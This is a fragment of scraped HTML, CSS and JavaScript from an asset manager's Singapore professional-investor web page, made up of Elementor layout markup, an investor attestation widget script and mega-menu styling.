						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Singapore</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1MzgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/sg/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1761">.elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1761 .elementor-element.elementor-element-00f8d45.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-00f8d45.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1761 .elementor-element.elementor-element-b40a0a1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-b40a0a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6{width:auto;max-width:auto;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9:not(.elementor-motion-effects-element-type-background), .elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1761 .elementor-element.elementor-element-00f8d45{width:27.25%;}.elementor-1761 .elementor-element.elementor-element-b40a0a1{width:72.75%;}}</style><style id="elementor-post-3444">.elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3444 .elementor-element.elementor-element-f058083.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3444 .elementor-element.elementor-element-f058083.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3444 .elementor-element.elementor-element-f058083 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3444 .elementor-element.elementor-element-f058083 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-098ccd4 img{height:528px;object-fit:cover;}.elementor-3444 .elementor-element.elementor-element-098ccd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-fdfdce0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3444 .elementor-element.elementor-element-fdfdce0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3{width:auto;max-width:auto;}.elementor-3444 .elementor-element.elementor-element-5d17da4:not(.elementor-motion-effects-element-type-background), .elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3444 .elementor-element.elementor-element-5d17da4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3444 .elementor-element.elementor-element-f058083{width:27.25%;}.elementor-3444 .elementor-element.elementor-element-fdfdce0{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1590" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1590"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1596" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1596"><a href="#" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1761" class="elementor elementor-1761">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-bdb7cc9 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="bdb7cc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-00f8d45 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="00f8d45" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40a0a1" data-id="b40a0a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-835d4a6 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="835d4a6" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1754">.elementor-1754 .elementor-element.elementor-element-26285d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1754 .elementor-element.elementor-element-26285d4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1754 .elementor-element.elementor-element-588568a .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1754 .elementor-element.elementor-element-588568a > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1754 .elementor-element.elementor-element-6421b03{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1754 .elementor-element.elementor-element-288450d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1754 .elementor-element.elementor-element-288450d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1755">.elementor-1755 .elementor-element.elementor-element-8f3b74c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1755 .elementor-element.elementor-element-8f3b74c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1755 .elementor-element.elementor-element-cff4065 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1755 .elementor-element.elementor-element-cff4065 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1755 .elementor-element.elementor-element-ba2bedf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1755 .elementor-element.elementor-element-687eee2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1756">.elementor-1756 .elementor-element.elementor-element-c82bc54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1756 .elementor-element.elementor-element-c82bc54 